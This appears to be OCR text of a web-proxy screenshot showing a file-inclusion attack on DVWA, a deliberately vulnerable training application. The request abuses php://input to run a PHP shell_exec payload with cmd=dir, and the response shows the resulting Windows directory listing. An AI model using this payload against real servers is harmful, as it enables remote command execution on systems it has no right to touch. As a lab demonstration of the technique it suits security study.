 Go Cancel < > Target: http://www.is
Request
Raw Params Headers Hex XML
POST /dvwa/vulnerabilities/fi/?page=php://input&cmd=dir HTTP/1.1
Host: www.isbase.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.isbase.com/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; CNZZDATA1260449583=2023498536-1476942717-%7C1476942717;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1476945008;
PHPSESSID=e91470e26220af81cdd0db6cf9143eaf
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 38
<?php echo shell_exec($_GET['cmd']);?>
Response
Raw Headers Hex
Pragma: no-cache
Content-Length: 4404
Connection: close
Content-Type: text/html;charset=utf-8
驱动器 D 中的卷没有标签。
卷的序列号是 000D-FA35
D:\cmstest\dvwa\vulnerabilities\fi 的目录
2017/01/16 15:24 <DIR> .
2017/01/16 15:24 <DIR> ..
2017/01/04 01:34 604 file1.php
2017/01/04 01:34 608 file2.php
2017/01/04 01:34 1,113 file3.php
2017/01/04 01:34 372 file4.php
2017/01/16 15:24 <DIR> help
2017/01/04 01:34 971 include.php
2017/01/04 01:34 1,005 index.php
2017/01/16 15:24 <DIR> source
6 个文件 4,673 字节
4 个目录 307,782,713,344 可用字节
ChaMd5安全团队